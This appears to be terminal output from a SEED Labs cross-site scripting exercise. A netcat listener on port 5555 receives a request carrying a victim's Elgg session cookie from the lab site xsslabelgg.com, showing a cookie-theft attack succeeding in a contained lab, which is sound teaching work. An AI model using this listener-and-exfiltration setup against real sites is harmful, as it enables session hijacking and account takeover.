 [04/24/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 47560)
GET /?c=Elgg%3Dqd5sku15afip7gdqphtorfs8h7 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/
DNT: 1
Connection: keep-alive